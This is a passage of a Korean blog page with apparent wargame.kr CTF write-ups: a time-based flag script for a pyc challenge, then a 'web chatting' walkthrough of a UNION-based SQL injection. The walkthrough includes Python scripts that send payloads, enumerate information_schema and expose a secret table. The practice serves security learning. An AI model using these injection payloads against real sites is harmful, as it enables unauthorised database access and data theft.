<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;time</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">from</span>&nbsp;hashlib&nbsp;<span style="color: #ff3399;">import</span>&nbsp;sha512</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">url<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">'http://wargame.kr:8080/pyc_decompile/?flag='</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">now&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;time.localtime(time.time())</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">seed&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;time.strftime(<span style="color: #ffd500;">'%m/%d/HJEJSH'</span>,&nbsp;time.localtime())</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">hs&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;sha512(seed).hexdigest()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">start&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;now.tm_hour&nbsp;%&nbsp;<span style="color: #c10aff;">3</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>&nbsp;<span style="color: #c10aff;">1</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">end&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;start&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">*</span>&nbsp;((now.tm_min<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #c10aff;">8</span>)&nbsp;%&nbsp;<span style="color: #c10aff;">30</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>&nbsp;<span style="color: #c10aff;">10</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">ok&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;hs[start:end]</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;ok</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;ok</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'Cookie'</span>,&nbsp;<span style="color: #ffd500;">'PHPSESSID=cookie'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.get_method&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;lambda:<span style="color: #ffd500;">'GET'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 367
}</script>
<div class="wrap_btn" id="reaction-367" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [pyc decompile] 풀이" data-description="pyc decompile bughela.pyc :D servertime 이 표시되며, pyc 파일이 주어진다. pyc는 python에서 import 한 py파일을 컴파일해서 만들어진다. pyc 디컴파일은 간단하다. sudo pip install uncompyle6 uncompyle6 bughela.pyc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 # uncompyle6 version 3.6.1 # Python bytecode 2.7 (62211) # Decompiled from: Python 3.6.9 (default, Nov 7 2019, 10:44:02) # [G.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/367" data-relative-pc-url="/367" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="367" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/367" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/369">Wargame.kr [ip log table] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/368">Wargame.kr [SimpleBoard] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/366">Wargame.kr [web chatting] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/364">Wargame.kr [php? c?] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/366">Wargame.kr [web chatting] 풀이</a></h2>
	<div class="date">2020. 1. 1. 00:47</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>web chatting</h3>
<p><i>Simple SQLi Challenge.</i><br /><br /><i>How can I set in order to reduce the traffic?</i><br /><br /><i>Please try looking at a developer's perspective.</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>로그인을 해서 페이지소스를 보면, 채팅 내용 갱신을 위해&nbsp;</p>
<p>http://wargame.kr:8080/web_chatting/chatview.php?t=1&amp;ni=54772</p>
<p>&nbsp;</p>
<p>이렇게 chatview.php에 인자갑으로 t=1과 ni값을 보내주고 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>이 ni값에 50000 or 1과 같은 값을 입력했더니 모든 채팅내용을 확인할 수 있는 것으로 보아, sqli가 가능함을 알 수 있다.</p>
<p>&nbsp;</p>
<p>그러나 앞으로 공격은 스크립트로 해야할 것 같다. 브라우저를 이용할 경우, 내용이 너무 많아 브라우저가 멈춰서 전체 내용을 확인할 수 없기 때문이다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>일단, union을 사용해서 sqli를 시도했다.</p>
<p>ni=54772 union select 1,2,3,4,5 --</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;re</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">payload&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"54772&nbsp;union&nbsp;select&nbsp;1,2,3,4,5&nbsp;--"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">payload&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib.quote(payload)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"http://wargame.kr:8080/web_chatting/chatview.php?t=1&amp;ni="</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>payload</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;url</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'Cookie'</span>,&nbsp;<span style="color: #ffd500;">'PHPSESSID=cookie'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.get_method&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;lambda:<span style="color: #ffd500;">'GET'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.replace(<span style="color: #ffd500;">"&lt;br&nbsp;/&gt;"</span>,&nbsp;<span style="color: #ffd500;">"\n"</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;re.sub(<span style="color: #ffd500;">'&lt;.+?&gt;'</span>,&nbsp;<span style="color: #ffd500;">''</span>,&nbsp;data,&nbsp;<span style="color: #c10aff;">0</span>,&nbsp;re.I<span style="color: #0086b3;"></span><span style="color: #ff3399;">|</span>re.S)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>그 결과, 마지막행에 아래 내용이 출력되었다.</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3">2&nbsp;(5..*.)&nbsp;:&nbsp;3</blockquote>
<p>&nbsp;</p>
<p>select 했던 2, 3, 5가 나온 것이다.&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>이제 information_schema 테이블이 이용해서 테이블 이름과 칼럼 이름 리스트를 확인할 수 있다.</p>
<p><span style="color: #333333;">ni=54772 union select 1,table_name,3,4,5 from information_schema.tables --</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;re</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">payload&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"54772&nbsp;union&nbsp;select&nbsp;1,table_name,3,4,5&nbsp;from&nbsp;information_schema.tables&nbsp;--"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">payload&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib.quote(payload)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"http://wargame.kr:8080/web_chatting/chatview.php?t=1&amp;ni="</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>payload</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;url</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'Cookie'</span>,&nbsp;<span style="color: #ffd500;">'PHPSESSID=cookie'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.get_method&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;lambda:<span style="color: #ffd500;">'GET'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.replace(<span style="color: #ffd500;">"&lt;br&nbsp;/&gt;"</span>,&nbsp;<span style="color: #ffd500;">"\n"</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;re.sub(<span style="color: #ffd500;">'&lt;.+?&gt;'</span>,&nbsp;<span style="color: #ffd500;">''</span>,&nbsp;data,&nbsp;<span style="color: #c10aff;">0</span>,&nbsp;re.I<span style="color: #0086b3;"></span><span style="color: #ff3399;">|</span>re.S)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3">INNODB_SYS_FOREIGN&nbsp;(5..*.)&nbsp;:&nbsp;3 <br />INNODB_SYS_COLUMNS&nbsp;(5..*.)&nbsp;:&nbsp;3 <br />INNODB_FT_DEFAULT_STOPWORD&nbsp;(5..*.)&nbsp;:&nbsp;3 <br />INNODB_BUFFER_PAGE&nbsp;(5..*.)&nbsp;:&nbsp;3 <br />INNODB_CHANGED_PAGES&nbsp;(5..*.)&nbsp;:&nbsp;3 <br />chat_log&nbsp;(5..*.)&nbsp;:&nbsp;3 <br />chat_log_secret&nbsp;(5..*.)&nbsp;:&nbsp;3 </blockquote>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<p></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3"></blockquote>
<p>&nbsp;</p>
<p>readme라고 하는 칼럼명을 확인 할 수 있다. 그러면, chat_log_secret 테이블에 readme라고 하는 칼럼이 있다는 것을 예측할 수 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>한번 확인해 보면,</p>
<p>마지막 줄에 플래그값이 출력된다.</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
